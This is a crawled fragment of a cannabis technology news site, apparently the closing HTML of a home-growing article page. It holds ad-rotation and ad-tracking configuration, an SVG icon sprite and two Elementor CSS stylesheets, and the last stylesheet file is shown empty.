data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167476\" rel=\"noopener nofollow\" class=\"notrack\" target=\"_blank\" aria-label=\"2025-0301-Proteus420-300&#215;250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0301-Proteus420-300x250-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167476 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168913,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"167986":10000,"168913":10000,"168707":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-250250351\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-bb9617970e745cdf913ceed9a4621e4a"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-3755211028\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168712,168233,168196],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168233":10000,"168712":10000,"168196":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-315449046\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-dd19cd4181e07a35ac27d5772560f777"],"ads":{"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-3863733992\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-1529022330\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-2003586453\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168722,168444,191612,168447],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168444":10000,"191612":10000,"168447":10000,"168722":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-3041509469\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"3712eef2fc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/home-growing-tech-to-cultivate-your-green-thumb\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1765854429
body_size: 215
content:
.elementor-kit-23234{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#000000;--e-global-color-accent:#252424;--e-global-color-65e8653:#004A80;--e-global-color-a6a8dd1:#9AC197;--e-global-color-cc959f7:#C90C11;--e-global-color-beb625a:#C2532A;--e-global-color-0351bb1:#B4E356;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Lato", Sans-serif;}.elementor-kit-23234 e-page-transition{background-color:#FFBC7D;}.elementor-kit-23234 a{color:#004A80;font-family:"Lato", Sans-serif;}.elementor-kit-23234 h1{color:#000000;font-family:"Heebo", Sans-serif;font-weight:900;}.elementor-kit-23234 h2{color:#000000;font-family:"Heebo", Sans-serif;font-weight:800;}.elementor-kit-23234 h3{color:#000000;font-family:"Heebo", Sans-serif;font-weight:700;}.elementor-kit-23234 h4{color:#000000;font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-kit-23234 h5{color:#000000;font-family:"Heebo", Sans-serif;font-weight:500;}.elementor-kit-23234 h6{font-family:"Heebo", Sans-serif;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1765854427
body_size: 854
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:left;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1765854427
body_size: 643
content:
